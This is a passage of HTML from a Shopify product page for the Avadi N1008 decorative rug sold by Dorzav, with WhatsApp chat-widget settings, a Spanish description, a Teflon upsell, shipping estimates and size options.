        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><strong>DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul>
<li>Colección: Avadi</li>
<li>Material: 50% lana y 50% algodón</li>
<li>Tipo de pelo: Corto</li>
<li>Forma: Rectangular</li>
<li>Tapete de color: Negro / Marfil</li>
</ul>
<ul></ul>
<p><strong>CARACTERÍSTICAS:</strong></p>
<p>Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>




<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>



<div id="shopify-block-AamtRSlZSTmttMGZJb__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7342054604952'
    data-template='manual-installation'>
  
</div>




</div>


<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060403864__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060403864__main-AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-controls="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-AWU5XeUJZQ0VELzB2N__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060403864__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060403864__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060403864__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060403864__main"
          src="//www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957&width=500"
          alt="Tapete Decorativo Avadi N1008"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Avadi N1008
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060403864__main">


<div
  class="
    price price-template--20360060403864__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 7,736.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 7,736.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 17,192.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060403864__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060403864__main"
              data-url="/products/tapete-decorativo-avadi-n1008"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='60X90CM'
                        data-options='60X90CM'
                        
                        
                            disabled
                        
                        data-variant-id='41906683642008'
                        >
                        60X90CM
                        </option>
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                        
                            disabled
                        
                        data-variant-id='41906683674776'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X300CM'
                        data-options='200X300CM'
                        
                            selected
                        
                        
                        data-variant-id='41906683707544'
                        >
                        200X300CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                        data-variant-id='41906683740312'
                        >
                        240X330CM
                        </option>
                    
                  </select>
